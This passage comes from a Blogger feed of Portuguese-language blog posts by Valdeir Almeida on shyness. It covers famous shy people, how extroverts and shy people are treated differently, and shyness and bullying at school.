dos direitos civis nas Américas. Nos obituários, foi lembrada como uma senhora tímida e reservada. O título de sua autobiografia: “Quiet Strength” (“Força Silenciosa”).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMahatma Gandhi\u003C\/b\u003E. Líder indiano, conseguiu libertar seu país dominado havia dois séculos. Abstinha-se de armas. Preferiu lutar mediante o amor. Inspirou outros líderes, a exemplo de Martin Luther King e Nelson Mandela. É inspiração também para todos que acreditam na força do respeito e da paz.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECharles Darwin\u003C\/b\u003E. Naturalista inglês, revolucionou o mundo com sua Teoria da Evolução.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAlbert Einstein\u003C\/b\u003E. Físico alemão. Além de pai da Teoria da Relatividade, sua contribuição foi crucial para a formulação da Teoria Quântica.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELady Gaga.\u003C\/b\u003E\u0026nbsp;Cantora e atriz americana. Laureada inúmeras vezes, é conhecida por seus shows, que fogem ao convencional. Em suas canções – e nos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Ediscursos \u003C\/a\u003E– costuma abordar a importância da autoestima.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMaria Gadu\u003C\/b\u003E. Notabilizou-se pelo grande talento como cantora e compositora. Mas é lembrada também pela sua timidez autodeclarada. Nos shows, agiganta-se e encanta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EWilliam Borges\u003C\/b\u003E. Jogador de futebol. É contratado do Chelsea e atua na Seleção Brasileira.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMurilo Benício\u003C\/b\u003E. Ator que transita em diversos veículos culturais. No currículo, constam telenovelas, longas-metragens e peças teatrais. \nA lista não caberia em um post apenas. Figuram, ainda, nomes como Agatha Christie, Fernando Sabino, Johnny Depp, Nicole Kidman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfim, pessoas que obtiveram sucesso não “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Eapesar de serem tímidas\u003C\/a\u003E”, mas porque ao trabalho entregaram o seu ser inteiro, o que inclui a timidez. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2137682624085045144\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html","title":"Fama e timidez, o falso paradoxo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s72-c\/spotlight-296834_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8087465481239449408"},"published":{"$t":"2019-12-16T19:27:00.000-03:00"},"updated":{"$t":"2020-04-27T19:46:57.740-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPor\nque não se recomenda terapia para extrovertidos que extrapolam nas suas\ninterações sociais, do mesmo modo que se prescreve tratamento a tímidos muito\ncontidos\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.0pt;\"\u003E?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E Incoerência do senso comum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s1600\/Ex-extrovertido.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"622\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s400\/Ex-extrovertido.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA tentativa de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Esilenciar o tímido\u003C\/a\u003E tem origem na infância. Mas percorre toda a sua vida adulta. Quando sua autoestima é estimulada (à semelhança dos alunos do \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eprofessor Mário Antônio\u003C\/a\u003E), permanece inabalável diante de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Epressões externas\u003C\/a\u003E. Não veste \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003Epersonagens desconectados\u003C\/a\u003E de seu ser.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"133\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nO tímido com amor-próprio compreende que todos estão sujeitos a dificuldades. Reconhece que os extrovertidos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Enão são modelos a seguir nem a refutar\u003C\/a\u003E; são apenas outra forma de se relacionar com o mundo. Por fim, está ciente de que os ditos “comunicativos” podem ultrapassar a linha para um lado ou outro. E, em ambas as direções, objetivam esconder uma provável \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/olhos-para-ver-dialogos-alem-da-fala.html\" target=\"_blank\"\u003Einsegurança\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOu seja, os extrovertidos enfrentam situações cotidianas as quais acionam seu retraimento. No entanto, o mais comum é exceder a fronteira da espontaneidade, como falar demais numa reunião de trabalho e ter crises de “tagarelice”. Sobre eles, costuma-se dizer: “Não seguram a língua.” Apesar disso, não é praxe recomendar-lhes terapia; ao contrário, são elogiados por sua “sinceridade”, embora nitidamente prejudiquem a eles mesmos e a terceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIndivíduos com esse perfil, exacerbadamente espontâneo, parecem demonstrar confiança. Mas, na verdade, camuflam carência, insegurança, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Ereceio de julgamentos\u003C\/a\u003E. Preocupam-se demasiadamente com \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Esua imagem perante os outros\u003C\/a\u003E. Dito em termos simples: falam a fim de o outro não entender nada, remetendo às palavras de Nietzsche: “Falar muito de si mesmo pode ser uma forma de se ocultar.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo geralmente são pessoas ávidas para serem o centro das atenções, sugere-se a elas o recomendável aos tímidos muito contidos: envolverem-se com o teatro. É um espaço onde tais extrovertidos poderão extravasar a necessidade de serem vistos. A interação deles em esportes coletivos é outra alternativa apresentada por especialistas. Nesse caso, para deixarem de monopolizar a atenção e permitirem que todos do grupo exerçam o direito de expressar-se.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPortanto, \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Eao contrário do que é orientado aos tímidos\u003C\/a\u003E, não é exigido desses extrovertidos o abandono do seu jeito de ser. Não lhes é sugerida a perda da espontaneidade. Tampouco lhes recomendam falar menos nem praticar mais o \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2011\/07\/o-dialogo-do-silencio.html\" target=\"_blank\"\u003Esilêncio\u003C\/a\u003E. Aliás, o sujeito ao exercer sua timidez, também está sendo espontâneo. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s1600\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"995\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhmsew8X-3GsnSA8ZX3uoIhrWkJrz9_eY3GoDQhzo1Z5Z_boAHN2DwF8q5cN8oCDX0VjzDkIT66cuAacmxlawxX3BRexEfOMeh7S8jh0tqSRkUasbuJOsAaOjcwgAU00htPGHqQI1QUD8\/s640\/Sugest%25C3%25B5es+para+os+extrovertidos+inseguros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste texto integra a série de postagens \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a timidez.\u003C\/a\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8087465481239449408\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8087465481239449408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html","title":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s72-c\/Ex-extrovertido.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2025808314883165021"},"published":{"$t":"2019-10-19T07:24:00.000-03:00"},"updated":{"$t":"2020-04-24T09:28:21.457-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez na Escola"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EEstabelecimentos de ensino lançam um novo olhar sobre o comportamento introvertido. Alunos tímidos não são mais orientados a superar a timidez; pelo contrário, são valorizados e inseridos no mesmo nível dos estudantes extrovertidos\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s1600\/Timidez+na+Escola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"640\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s400\/Timidez+na+Escola.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EQuando\nse refere a uma personalidade de maneira restrita, ocorre a negação de sua\ninteireza. É uma redução que pode gerar discriminação em diversos espaços\nsociais. Mas na escola ganha contornos ainda mais graves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EOs\nalunos tímidos pertencem a um dos grupos mais expostos ao \u003C\/span\u003E\u003Ca href=\"http:\/\/www.ponderantes.com.br\/2010\/07\/chega-de-bullying-historia-poderia-ser.html\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003Ebullying\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E.\nInicialmente, são excluídos por não atenderem aos padrões estabelecidos. Em\nseguida, ridicularizados, submetidos a xingamentos e a ameaças, até culminar na\nagressão corporal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s1600\/bullying+e+retraimento.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"213\" data-original-width=\"494\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s320\/bullying+e+retraimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDiante\nde tamanha violência, é comum que as vítimas - antes apenas \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eintrovertidas\u003C\/a\u003E -\nrecolham-se ao isolamento. Os abusadores consideram essa reclusão uma\nconstatação do que querem demonstrar à sua plateia: “Estão vendo? É tímido.” E\na violência intensifica-se. O rendimento escolar é comprometido. As\nconsequências ultrapassam os muros da escola. Caso não tenham acompanhamento\nprofissional, tornam-se depressivas, com reflexos na sua vida adulta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EFelizmente,\ncresce o número de estabelecimentos que dão atenção especial ao tema. Em artigo\npublicado no site da \u003Ca href=\"https:\/\/novaescola.org.br\/conteudo\/434\/como-incentivar-os-alunos-timidos-a-participar-mais-das-aulas\" target=\"_blank\"\u003ENova Escola\u003C\/a\u003E,\na doutora em Educação Neurilene Martins revela não haver defeito na timidez e afirma\nexistirem “diferentes ritmos, estilos de aprendizagem e pessoas.” Por esse\nmotivo, “vale a pena prestar atenção nas singularidades dos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2009\/11\/professor-e-aluno-transferencia.html\" target=\"_blank\"\u003Ealunos\u003C\/a\u003E para não\nrotulá-los com base em \u003Cu\u003Evisões estereotipadas\u003C\/u\u003E de comportamentos ideais.” E conclui: “\u003Cu\u003ENão podemos querer transformá-los em algo que não são\u003C\/u\u003E. Quem\nnão conhece adultos tímidos na vida social, mas profissionalmente são\nbem-sucedidos?” (grifo nosso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMário\nAntônio é um representante disso. Vivenciou a crueldade do \u003Ca href=\"http:\/\/www.ponderantes.com.br\/2011\/05\/voce-ja-foi-vitima-de-bullying-post.html\" target=\"_blank\"\u003Ebullying \u003C\/a\u003Epor\npraticamente toda sua vida escolar.\u003Cspan style=\"mso-spacerun: 